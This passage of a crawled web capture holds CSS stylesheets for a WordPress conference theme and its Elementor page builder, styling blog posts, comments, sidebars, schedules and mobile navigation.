  border-radius: 5px;
}

.blog .has-post-thumbnail .post-body {
  padding: 150px 30px 35px 30px;
  margin: -130px 0px 60px;
}

/* Pagination */
.pagination {
  margin: 0;
}

.pagination li a, .pagination li span {
  margin-right: 8px;
  width: 40px;
  height: 40px;
  line-height: normal;
  border: 1px solid #f1f1f1;
  text-align: center;
  display: inline-block;
  color: #5a5a5a;
  border-radius: 3px;
}

.pagination li a i, .pagination li span i {
  line-height: 40px;
}

.pagination li.active a, .pagination li:hover a {
  color: #fff;
  background: #e7015e;
  border: 1px solid transparent;
}

.pagination li.active a:hover, .pagination li:hover a:hover {
  background: #e7015e;
}

.pagination li.pagination-dots {
  margin: 0 15px 0 10px;
}

/*-- Blog single --*/
.post-details .entry-header {
  padding: 0px 80px;
}

.post-details .entry-header .entry-title {
  font-size: 36px;
  line-height: 44px;
  margin-bottom: 0;
}

.post-details table td, .post-details table th {
  border: 1px solid #f1f1f1;
}

.post-details .entry-thumbnail {
  margin: 20px 0 40px;
}

.post-details .entry-thumbnail img {
  -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
}

.post-details .post-body {
  padding: 30px 70px 0;
}

.blog-single .entry-footer,
.blog-single .blog-post-comment {
  padding-left: 70px;
  padding-right: 70px;
}

.blog-single .post-navigation {
  margin: 0 70px 40px;
}

.blog-single .post-navigation .post-next a,
.blog-single .post-navigation .post-previous a {
  color: #000;
}

.blog-single .post-navigation .post-next a:hover,
.blog-single .post-navigation .post-previous a:hover {
  color: #e7015e;
}

.blog-single .post-navigation h3 {
  color: #000;
}

.entry-content h3 {
  font-size: 24px;
  color: #000;
  font-weight: bold;
}

.entry-content h4 {
  font-size: 22px;
}

.entry-content table {
  margin: 20px 0;
}

.entry-content .page-links {
  color: #5a5a5a;
  margin-left: 5px;
  overflow: hidden;
  width: 100%;
  margin-top: 50px;
}

.entry-content .page-links span {
  display: inline-block;
}

.entry-content .page-links span.page-link {
  color: #5a5a5a;
  margin-right: 5px;
}

.entry-content .page-links a span {
  color: #ffffff !important;
  background-color: #e7015e;
  border-color: #e7015e;
}

.entry-content .page-links .page-link-text {
  margin-right: 10px;
}

.entry-content p img.alignleft {
  clear: both;
  margin-bottom: 30px;
}

.blog-post-comment h3 {
  font-size: 24px;
}

.blog-post-comment table {
  margin: 20px 0;
}

.blog-post-comment ul, .blog-post-comment ol {
  margin-bottom: 20px;
}

.blog-post-comment .comment-respond {
  margin-bottom: 40px;
}

.blog-post-comment #comment.form-control {
  height: 100%;
}

#cancel-comment-reply-link {
  float: right;
  color: #000;
}

#cancel-comment-reply-link:hover {
  color: #e7015e;
}

/* Post social */
.post-social-icons > li {
  display: inline-block;
}

.post-social-icons a {
  margin-left: 10px;
  font-size: 16px;
  color: #5a5a5a;
  text-align: center;
}

.post-social-icons a:hover {
  color: #e7015e;
}

/* Post navigation */
.post-navigation {
  padding: 25px;
  border: 1px solid #f1f1f1;
}

.post-navigation .post-previous, .post-navigation .post-next {
  padding: 0 40px;
  width: 50%;
  border-left: 1px solid #f1f1f1;
  border-right: 1px solid #f1f1f1;
  display: table-cell;
  position: relative;
  vertical-align: middle;
}

.post-navigation span:hover, .post-navigation h3:hover {
  color: #e7015e;
}

.post-navigation h3 {
  font-size: 16px;
  line-height: 26px;
  margin: 5px 0;
  font-weight: bold;
  ms-word-wrap: break-word;
  word-wrap: break-word;
}

.post-navigation span {
  color: #777777;
}

.post-navigation i {
  margin: 0 5px;
  color: #777777;
}

.post-navigation .post-previous {
  text-align: left;
  float: left;
  border-left: 0 none;
  border-right: 0 none;
  padding: 0 40px 0 0;
}

.post-navigation .post-next {
  text-align: right;
  float: right;
  border-right: 0 none;
  padding: 0 0 0 40px;
}

/*-- Post footer --*/
.entry-footer {
  margin: 40px 0;
}

/* tags list */
.post-tag-container {
  display: inline-block;
}

.post-tag-container span {
  color: #000;
  display: inline-block;
  font-weight: bold;
  margin-right: 10px;
}

.tag-lists a,
.tagcloud a {
  border: 1px solid #f1f1f1;
  color: #5a5a5a;
  display: inline-block;
  font-size: 14px !important;
  padding: 4px 13px;
  margin-left: 3px;
  border-radius: 25px;
  margin-bottom: 20px;
}

.tag-lists a:hover,
.tagcloud a:hover {
  background: #e7015e;
  color: #fff;
  border: 1px solid transparent;
}

/* Post social */
.post-social-share-container {
  float: right;
}

.post-social-share-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.post-social-share-container ul li {
  display: inline-block;
}

.post-social-share-container ul li.title {
  font-weight: bold;
  color: #000;
}

.post-social-share-container ul li a {
  color: #5a5a5a;
  margin-left: 10px;
}

.post-social-share-container ul li a:hover {
  color: #e7015e;
}

/* Post comment */
.blog-post-comment .comment-title {
  font-size: 24px;
}

.blog-post-comment .comment-info [class*=col-md-] {
  margin-bottom: 15px;
  position: inherit;
}

.blog-post-comment .comment-respond .comment-reply-title {
  font-size: 24px;
}

.blog-post-comment .comment-respond .comment-form .comment-notes {
  font-style: italic;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
  margin-top: 40px;
}

.loginformuser .form-control {
  height: 100%;
}

/* Common */
.pingback p, .pingback .says {
  display: none;
}

.comments-list .pingback .comment-body {
  margin-left: 0;
}

.comments-list {
  list-style: none;
  margin: 0;
  padding: 20px 0;
}

.comments-list .comment {
  list-style: none;
}

.comments-list .comment .last {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.comments-list .comment-author {
  margin-bottom: 0;
  margin-top: 0;
  font-weight: 700;
  font-size: 16px;
  color: #1c1c24;
  font-style: normal;
}

.comments-list .comment-author a {
  color: #1c1c24;
}

.comments-list .comment-author a:hover {
  color: #e7015e;
}

.comments-list .comment-author cite {
  font-style: normal;
}

.comments-list .comment-date {
  font-size: 14px;
  display: block;
  margin-top: -5px;
}

.comments-list .comment-content {
  margin: 15px 0;
}

.comments-list .comment-body {
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 20px;
  margin-bottom: 30px;
  margin-left: 110px;
}

.comments-list img.comment-avatar {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  margin-right: 30px;
}

.comments-list .comment-reply-link {
  color: #252a37;
  font-weight: 400;
  font-size: 14px;
}

.comments-list .comment-reply-link i {
  margin-right: 5px;
}

.comments-list .comment-reply-link:hover {
  color: #e7015e;
}

.comments-counter {
  font-size: 18px;
}

.comments-counter a {
  color: #5a5a5a;
}

.comments-reply {
  list-style: none;
  margin: 0 0 0 70px;
}

/*-- Archive --*/
/* Widgets
================================================== */
.sidebar .widget {
  margin-bottom: 40px;
  border: 1px solid #f1f1f1;
  padding: 40px;
}

.sidebar .widget .widget-title {
  font-size: 20px;
  font-weight: 900;
  position: relative;
  margin: 0 0 30px;
  padding: 0 0 15px;
}

.sidebar .widget .widget-title:before {
  content: "";
  position: absolute;
  display: inline-block;
  bottom: 0px;
  width: 50px;
  height: 2px;
  left: 0;
  z-index: 1;
  background: #e7015e;
}

.sidebar .widget.widget_search {
  padding: 0;
  border: 0;
}

.sidebar .widget.widget_search .input-group-btn {
  background: #e7015e;
  color: #fff;
  padding: 0 20px;
  border: none;
}

.sidebar .widget.widget_search .input-group-btn i {
  line-height: 48px;
}

.sidebar ul {
  border: 0;
  padding: 0;
  list-style: none;
}

.sidebar ul li {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 10px;
  margin-bottom: 10px;
}

.sidebar ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.sidebar ul li a {
  color: #5a5a5a;
}

.sidebar ul li a:hover {
  color: #e7015e;
}

.sidebar ul li a.url, .sidebar ul li a.rsswidget {
  color: #1c1c24;
}

.sidebar ul li a.rsswidget {
  font-weight: 600;
}

.sidebar ul li cite {
  font-style: normal;
}

.sidebar ul.sub-menu, .sidebar ul.children {
  padding: 10px 0px 0 20px;
}

.sidebar ul.children {
  padding-bottom: 0;
}

.textwidget img {
  margin: 10px 0;
}

.not-found .input-group-btn {
  background: #e7015e;
  color: #fff;
  padding: 0 20px;
}

.not-found .input-group-btn i {
  line-height: 48px;
}

/* Theme check */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.gallery-caption,
.bypostauthor {
  display: block;
}

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #ddd;
  background-color: #f9f9f9;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
}

/* Gutenberg CSS
==================================================*/
.sidebar-inactive .wp-block-image.alignfull img {
  width: 100%;
}

.wp-block-image img {
  margin: 0 !important;
}

figure, .wp-caption, .wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 40px 10px 5px;
  font-size: 14px;
  -webkit-transition: margin-bottom 0.3s ease;
  -ms-transition: margin-bottom 0.3s ease;
  -o-transition: margin-bottom 0.3s ease;
  transition: margin-bottom 0.3s ease;
}

.wp-block-gallery figure:hover figcaption, .wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd, .wp-caption-overlay .wp-caption:hover .wp-caption-text, .wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  margin-bottom: -6em;
}

.wp-block-image figure figcaption,
.wp-block-image figcaption {
  font-size: 13px;
}

/* Blog Header
==================================================

.navbar.navbar-light ul.navbar-nav > li,
.navbar.navbar-light ul li{
    margin: 0 10px;
    >a{
        font-size: 13px;
    }
}

.page{
    .ts-footer{
        padding:50px 0;
    }
}*/
@media (min-width: 992px) {
  .xs-navbar ul.navbar-nav > li ul.dropdown-menu {
    opacity: 0;
  }
  .xs-navbar ul.navbar-nav > li:hover ul.dropdown-menu {
    opacity: 1;
  }
  .xs-navbar ul.dropdown-menu {
    visibility: hidden;
    display: block;
    -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.28s ease-in-out;
    -moz-transition: all 0.28s ease-in-out;
    -ms-transition: all 0.28s ease-in-out;
    -o-transition: all 0.28s ease-in-out;
    transition: all 0.28s ease-in-out;
    /*.dropdown-menu{
               left:100%;
               .dropdown-menu{
                  left: -100%;
               }
         }*/
  }
  .xs-navbar .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
  .xs-navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
  .xs-navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
}

@media (max-width: 1200px) {
  .header.header-transparent .navbar.navbar-light ul.navbar-nav > li {
    margin: 0 14px;
  }
  .header-top-info .header-contact-info,
  .header-top-info .social-links {
    display: none;
  }
  .header-classic .navbar-light .navbar-toggler {
    position: relative;
    top: 0;
    margin: 15px 0;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .navbar-light .navbar-toggler-icon {
    background-image: none;
  }
  .header-standard .navbar-toggler {
    top: -48px;
  }
  .navbar.navbar-light ul.navbar-nav {
    background: #222;
    padding: 20px;
    margin-top: 2px;
  }
  .navbar.navbar-light ul.navbar-nav > li > a {
    line-height: 40px;
    display: block;
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li > a:after {
    margin-top: -20px !important;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
    background: none;
    padding-left: 25px;
    width: auto;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    color: #fff !important;
    border-top: 1px solid #3c3c3c;
  }
  .navbar-light .navbar-nav .nav-link:focus,
  .navbar-light .navbar-nav .nav-link:hover,
  .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav >
li ul.dropdown-menu li.dropdown > a:after {
    content: "\f107";
    right: -18px;
  }
  .ts-schedule-info ul {
    margin: 50px 0;
    min-height: 215px;
  }
  .ts-schedule-info ul li a {
    position: relative;
    padding: 70px 0;
    width: 200px;
    height: 200px;
    margin: 0 8px;
  }
  .ts-schedule-info ul li:nth-child(1) a {
    left: 0;
    top: 0;
  }
  .ts-schedule-info ul li:nth-child(2) a {
    left: 0;
    top: 0;
  }
  .ts-schedule-info ul li:nth-child(3) a {
    left: 0;
    top: 0;
  }
  /* All blog part */
  .sidebar {
    margin-top: 60px;
  }
  .post {
    padding-right: 0;
  }
  .navbar-light .navbar-nav .active > .nav-link,
  .navbar-light .navbar-nav .nav-link.active,
  .navbar-light .navbar-nav .nav-link.show,
  .navbar-light .navbar-nav .show > .nav-link {
    color: #e7015e;
  }
  .ts-single-outcome {
    margin: auto;
  }
}

/* Small Devices Potrait */
@media (max-width: 767px) {
  .mb-100 {
    margin-bottom: 50px;
  }
  .btn {
    font-size: 14px;
  }
  .banner-title {
    font-size: 40px;
    line-height: 100%;
  }
  .main-slider .banner-item .banner-content-wrap {
    padding: 180px 0 100px;
  }
  .banner-item .banner-content-wrap .banner-btn .btn {
    margin-bottom: 15px;
    margin-right: 15px;
  }
  .banner-item .banner-content-wrap .banner-btn .btn.fill {
    margin-left: 0 !important;
  }
  .main-slider .banner-item .banner-content-wrap p.banner-desc {
    padding: 0;
  }
  .navbar-light .navbar-toggler-icon {
    background-image: none;
  }
  .navbar.navbar-light ul.navbar-nav {
    background: #222;
    padding: 20px;
    margin-top: 2px;
  }
  .navbar.navbar-light ul.navbar-nav > li > a {
    line-height: 40px;
    display: block;
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li > a:after {
    margin-top: -20px !important;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
    background: none;
    padding-left: 25px;
    width: auto;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    color: #fff !important;
    border-top: 1px solid #3c3c3c;
  }
  .navbar-light .navbar-nav .nav-link:focus,
  .navbar-light .navbar-nav .nav-link:hover,
  .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav >
li ul.dropdown-menu li.dropdown > a:after {
    content: "\f107";
    right: -20px;
  }
  .header-standard .navbar-toggler {
    top: -50px;
  }
  .countdown {
    margin-bottom: 40px;
  }
  .countdown .counter-item {
    margin-bottom: 20px;
  }
  .ts-count-down .countdown .counter-item {
    width: 50%;
    margin: 0;
    padding-bottom: 0;
  }
  .schedule-tabs-item .schedule-listing-item
.schedule-slot-speakers {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .schedule-tabs-item ul li:nth-child(even) {
    padding-left: 0;
  }
  .ts-schedule-info {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .ts-schedule-info ul {
    min-height: 150px;
  }
  .ts-schedule-info ul li a {
    width: 100px;
    height: 100px;
    padding: 35px 0;
  }
  .ts-schedule-info ul li a h3 {
    font-size: 15px;
    margin-bottom: 0;
  }
  .ts-schedule-info ul li a span {
    text-transform: capitalize;
    font-size: 12px;
  }
  .ts-schedule-info ul li:nth-child(1) a {
    top: 30px;
  }
  .ts-schedule-info ul li:nth-child(2) a {
    left: 76px;
  }
  .ts-schedule-info ul li:nth-child(3) a {
    top: 30px;
    left: 160px;
    right: auto;
  }
  .schedule-listing {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .schedule-listing .schedule-slot-time {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 20px 35px;
  }
  .schedule-listing .schedule-slot-info {
    padding: 35px 40px 35px 35px;
    border-left: 1px dashed #e5e5e5;
  }
  .schedule-listing .schedule-slot-info .schedule-slot-speakers,
  .schedule-listing .schedule-slot-info .multi-speaker {
    display: none;
  }
  .schedule-listing-btn {
    margin-top: 40px;
  }
  .ts-newsletter {
    padding: 40px 20px;
  }
  .newsletter-form {
    padding: 0 20px;
  }
  .ts-footer {
    padding: 290px 0 60px;
  }
  .ts-footer.ts-footer-item .newsletter-form {
    margin-top: 40px;
  }
  .footer-menu ul {
    text-align: center;
  }
  .text-right-bottom {
    position: absolute;
    left: 0 !important;
    text-align: center !important;
  }
  .elementor-10 .elementor-element.elementor-element-1ea6097 > .elementor-element-populated {
    margin-left: 0px;
  }
  .ts-schedule-nav {
    margin-bottom: 40px;
  }
  .ts-schedule-nav ul li a {
    display: inline-block;
    padding: 20px 14px;
    margin: 8px 0;
  }
  .schedule-tabs-item ul:before {
    display: none;
  }
  .schedule-tabs-item ul li {
    width: 100%;
  }
  .schedule-tabs-item .schedule-listing-item:before, .schedule-tabs-item .schedule-listing-item:after {
    display: none;
  }
  .schedule-tabs-item .schedule-listing-item.schedule-left {
    margin-top: 0;
    padding: 0px 110px 20px 0;
  }
  .schedule-tabs-item .schedule-listing-item.schedule-right {
    padding: 0px 20px 0px 110px;
    margin-bottom: 30px;
  }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
    top: 5px;
  }
  /* All blog part */
  .sidebar {
    margin-top: 60px;
  }
  .post-details .entry-header,
  .post-details .post-body {
    padding: 0;
  }
  .blog-single .entry-footer,
  .blog-single .blog-post-comment,
  .post-navigation .post-previous {
    padding: 0;
  }
  .blog-single .post-navigation {
    margin: 0 0 40px;
  }
  .elementor-widget-tabs .elementor-tab-mobile-title {
    padding-left: 0 !important;
  }
  .post-navigation .post-next {
    text-align: left;
    margin-top: 30px;
    padding: 0;
  }
  .post-navigation .post-previous,
  .post-navigation .post-next {
    float: none;
    width: 100%;
    display: block;
    border: 0;
  }
  .comments-list .comment-body {
    margin-left: 0;
  }
  .blog-post-comment ul, .blog-post-comment ol {
    padding-left: 10px;
  }
  .post {
    padding-right: 0;
  }
  .navbar-light .navbar-nav .active > .nav-link,
  .navbar-light .navbar-nav .nav-link.active,
  .navbar-light .navbar-nav .nav-link.show,
  .navbar-light .navbar-nav .show > .nav-link {
    color: #e7015e;
  }
  .ts-single-outcome {
    margin: auto;
  }
}

@media only screen and (max-width: 767px) {
  .animated {
    /*CSS transitions*/
    -o-transition-property: none !important;
    -moz-transition-property: none !important;
    -ms-transition-property: none !important;
    -webkit-transition-property: none !important;
    transition-property: none !important;
    /*CSS transforms*/
    -o-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    /*CSS animations*/
    -webkit-animation: none !important;
    -moz-animation: none !important;
    -o-animation: none !important;
    -ms-animation: none !important;
    animation: none !important;
  }
}

/* update css  */
@media (max-width: 767px) {
  .schedule-listing .schedule-slot-info .schedule-slot-speakers, .schedule-listing .schedule-slot-info .multi-speaker {
    display: block;
    position: static;
    margin: 0 0 20px;
  }
  .schedule-listing .schedule-slot-info .multi-speaker {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
  }
  .schedule-listing .schedule-slot-info .multi-speaker .speaker-content {
    padding: 0 10px;
  }
  .schedule-listing .schedule-slot-info .multi-speaker .speaker-content p {
    margin-bottom: 0;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info {
    display: block;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker {
    float: none;
    margin-right: 0;
    min-width: 130px;
    text-align: left;
    margin: 0 0 20px;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img {
    margin: 0 0 5px;
  }
}

@media (max-width: 420px) {
  .schedule-listing .schedule-slot-info .multi-speaker {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://uaeneurology.com/brainconference/wp-content/uploads/elementor/css/post-1975.css?ver=1767506443
body_size: -417
content:
.elementor-kit-1975{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#5A5A5A;--e-global-color-accent:#61CE70;--e-global-color-7e9966a6:#7A7A7A;--e-global-color-1f8b5dc:#4054B2;--e-global-color-24d80007:#23A455;--e-global-color-63b4b2b5:#000;--e-global-color-56a9043a:#FFF;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://uaeneurology.com/brainconference/wp-content/uploads/elementor/css/post-2980.css?ver=1767506444
body_size: 2085
content:
.elementor-2980 .elementor-element.elementor-element-74b4374 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2980 .elementor-element.elementor-element-74b4374{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:142px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-d8ef783 > .elementor-element-populated{padding:50px 0px 95px 20px;}.elementor-2980 .elementor-element.elementor-element-4105dd4 > .elementor-widget-container{margin:-176px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-a7396be > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-a7396be .counter-item .countdown-number{color:#154A54;}.elementor-2980 .elementor-element.elementor-element-a7396be .counter-item .smalltext{color:#154A54;}.elementor-2980 .elementor-element.elementor-element-a7396be .counter-item b{color:#154A54;}.elementor-2980 .elementor-element.elementor-element-c701876:not(.elementor-motion-effects-element-type-background), .elementor-2980 .elementor-element.elementor-element-c701876 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9fafc;}.elementor-2980 .elementor-element.elementor-element-c701876{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-75px;margin-bottom:0px;padding:15px 0px 29px 0px;}.elementor-2980 .elementor-element.elementor-element-c701876 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2980 .elementor-element.elementor-element-9f69302.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2980 .elementor-element.elementor-element-9f69302.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2980 .elementor-element.elementor-element-9f69302 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-f5cf39e{margin-top:0px;margin-bottom:0px;}.elementor-2980 .elementor-element.elementor-element-b8cce49 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-2980 .elementor-element.elementor-element-b8cce49 > .elementor-element-populated{padding:0px 7px 0px 7px;}.elementor-2980 .elementor-element.elementor-element-e54de23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-e54de23 .title-section-area{text-align:center;}.elementor-2980 .elementor-element.elementor-element-e54de23 .section-title span{color:#5a5a5a;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:26px;letter-spacing:1.4px;}.elementor-2980 .elementor-element.elementor-element-e54de23 .section-title{color:#1E4B55;font-size:36px;font-weight:800;}.elementor-2980 .elementor-element.elementor-element-e54de23 .title-section-area .title-shape svg{fill:#1E4B55;}.elementor-2980 .elementor-element.elementor-element-1b884a2{--e-image-carousel-slides-to-show:4;}.elementor-2980 .elementor-element.elementor-element-1b884a2 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-2980 .elementor-element.elementor-element-1b884a2 .elementor-swiper-button.elementor-swiper-button-next{font-size:20px;color:#868686;}.elementor-2980 .elementor-element.elementor-element-1b884a2 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-2980 .elementor-element.elementor-element-1b884a2 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#868686;}.elementor-2980 .elementor-element.elementor-element-1b884a2 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:45px 45px 45px 45px;}.elementor-2980 .elementor-element.elementor-element-1b884a2 .elementor-image-carousel-caption{text-align:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2980 .elementor-element.elementor-element-840e79c .elementor-button{background-color:#BD372B;font-size:16px;font-weight:700;text-transform:uppercase;fill:#ffffff;color:#ffffff;border-radius:3px 3px 3px 3px;padding:21px 55px 21px 55px;}.elementor-2980 .elementor-element.elementor-element-840e79c .elementor-button:hover, .elementor-2980 .elementor-element.elementor-element-840e79c .elementor-button:focus{background-color:#D11909;}.elementor-2980 .elementor-element.elementor-element-840e79c > .elementor-widget-container{transition:background 0s;}.elementor-2980 .elementor-element.elementor-element-9bf1873:not(.elementor-motion-effects-element-type-background), .elementor-2980 .elementor-element.elementor-element-9bf1873 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2980 .elementor-element.elementor-element-9bf1873{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 29px 0px;}.elementor-2980 .elementor-element.elementor-element-9bf1873 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2980 .elementor-element.elementor-element-d0d6aa5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2980 .elementor-element.elementor-element-d0d6aa5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2980 .elementor-element.elementor-element-d0d6aa5 > .elementor-element-populated, .elementor-2980 .elementor-element.elementor-element-d0d6aa5 > .elementor-element-populated > .elementor-background-overlay, .elementor-2980 .elementor-element.elementor-element-d0d6aa5 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-2980 .elementor-element.elementor-element-d0d6aa5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 50px 0px 15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2980 .elementor-element.elementor-element-d1c7813 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-d1c7813 img{border-radius:300px 300px 300px 300px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2980 .elementor-element.elementor-element-d835bfb{text-align:center;}.elementor-bc-flex-widget .elementor-2980 .elementor-element.elementor-element-0cfd420.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2980 .elementor-element.elementor-element-0cfd420.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2980 .elementor-element.elementor-element-0cfd420 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-ec19a47{margin-top:0px;margin-bottom:0px;}.elementor-2980 .elementor-element.elementor-element-16b965e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-2980 .elementor-element.elementor-element-16b965e > .elementor-element-populated{padding:0px 7px 0px 7px;}.elementor-2980 .elementor-element.elementor-element-55b37d23:not(.elementor-motion-effects-element-type-background), .elementor-2980 .elementor-element.elementor-element-55b37d23 > .elementor-motion-effects-container > 